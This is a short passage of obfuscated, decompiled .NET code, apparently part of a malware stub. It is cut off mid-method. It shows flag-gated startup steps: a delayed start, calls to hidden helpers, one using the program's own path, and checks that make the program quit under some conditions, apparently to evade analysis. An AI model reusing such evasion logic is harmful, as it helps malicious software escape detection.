 // Token: 0x0600005E RID: 94 RVA: 0x0000863C File Offset: 0x0000683C
public static void smethod_10()
{
string location = global::System.Reflection.Assembly.GetEntryAssembly().Location;
if (global::ns0.Class12.int_5 == 1)
{
global::ns0.Class12.smethod_1(global::ns0.Class12.string_4);
global::ns0.Class12.smethod_2();
}
if (global::ns0.Class12.int_9 == 1)
{
global::System.Threading.Thread.Sleep(global::Microsoft.VisualBasic.CompilerServices.Conversions.ToInteger(global::ns0.Class12.iobwbHqfam[35]) * 1000);
}
if (global::ns0.Class12.int_6 == 1)
{
global::ns0.Class12.smethod_0();
}
if (global::ns0.Class12.int_4 == 1)
{
global::ns0.Class2.smethod_2(location);
}
if (global::ns0.Class12.int_2 == 1 && global::ns0.Class0.smethod_2())
{
global::System.Environment.Exit(0);
}
if (global::ns0.Class12.int_3 == 1 && global::ns0.Class0.smethod_1(location))
{
global::System.Environment.Exit(0);
}
if (global::ns0.Class12.oLawjmUxjH == 1)
{
global::ns0.Class12.smethod_7(global::ns0.Class12.string_6, global::ns0.Class12.string_5);